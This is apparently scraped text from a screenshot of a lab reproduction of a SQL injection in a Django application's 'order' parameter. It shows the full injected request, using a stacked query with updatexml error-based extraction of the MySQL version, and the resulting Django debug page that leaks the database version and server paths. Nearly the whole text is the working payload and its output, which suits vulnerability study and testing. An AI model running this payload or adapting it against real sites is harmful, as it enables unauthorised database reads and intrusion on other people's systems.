 your-ip:8000/vuln/?order=vuln_collection.name);select updatexml(1, concat(0x7e,(select @@version)),1)%23
可将书签放在书签工具栏上，方便快速访问。管理书签...
OperationalError at /vuln/
(1105, "XPATH syntax error: '~5.7.34'")
Request Method: GET
Request URL: http://127.0.0.1:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~5.7.34'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
Server time: Mon, 05 Jul 2021 14:33:06 +0000